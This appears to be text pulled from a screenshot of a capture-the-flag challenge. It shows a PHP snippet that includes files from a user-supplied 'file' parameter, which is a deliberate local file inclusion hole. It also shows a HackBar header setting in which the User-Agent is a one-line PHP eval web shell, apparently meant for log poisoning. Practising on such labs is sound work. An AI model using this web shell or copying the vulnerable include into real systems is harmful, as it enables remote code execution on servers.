 <?php
error_reporting(0);
highlight_file(__FILE__);
include "file:///var/www/html/".$_GET['file'];
?>
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MOD
URL
http://c6ad8395-fb59-493a-b398-4a431aae2ab5.challenges.ctfer.com:8080
Use POST method MODIFY HEADER
Name Value
User-Agent <?php eval($_POST[1]);?>